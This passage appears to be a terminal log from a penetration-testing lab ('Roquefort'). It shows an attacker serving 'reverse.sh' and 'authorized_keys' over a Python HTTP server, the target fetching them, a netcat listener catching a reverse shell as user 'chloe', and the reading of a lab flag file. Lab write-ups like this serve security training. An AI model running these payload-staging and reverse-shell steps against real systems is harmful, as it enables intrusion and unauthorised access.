 ┌──(kali㉿kali)-[~/capstone-labs/Roquefort]
└─$ python3 -m http.server 21
Serving HTTP on 0.0.0.0 port 21 (http://0.0.0.0:21/) ...
192.168.215.67 - - [12/Jun/2026 15:00:26] "GET /reverse.sh HTTP/1.1" 200 -
192.168.215.67 - - [12/Jun/2026 15:03:24] "GET /authorized_keys HTTP/1.1" 200 -
┌──(kali㉿kali)-[~/capstone-labs/Roquefort]
└─$ nc -lvnp 2222
listening on [any] 2222 ...
connect to [192.168.45.245] from (UNKNOWN) [192.168.215.67] 59608
whoami
chloe
pwd
/home/chloe/gitea-repositories/test/pliwiitd.git
cd ../../../
ls
gitea-repositories
local.txt
cat local.txt
4cc2900640ab089319fd869c5118197e